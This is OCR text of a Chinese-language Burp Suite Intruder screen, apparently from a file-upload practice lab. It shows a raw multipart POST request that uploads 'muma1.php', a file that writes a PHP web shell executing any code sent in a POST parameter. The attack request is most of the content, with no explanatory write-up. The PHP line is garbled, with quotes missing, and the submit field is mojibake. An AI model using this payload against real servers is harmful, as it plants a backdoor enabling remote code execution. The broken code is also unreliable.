 目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST /up/Pass-18/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------244825357110085683454136948305
Content-Length: 420
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-18/index.php
Upgrade-Insecure-Requests: 1
-----------------------------244825357110085683454136948305
Content-Disposition: form-data; name="upload_file"; filename="muma1.php"
Content-Type: application/octet-stream
<?php fputs(fopen(muma.php,w),<?php @eval($_POST["1"])?>);?>
-----------------------------244825357110085683454136948305
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------244825357110085683454136948305--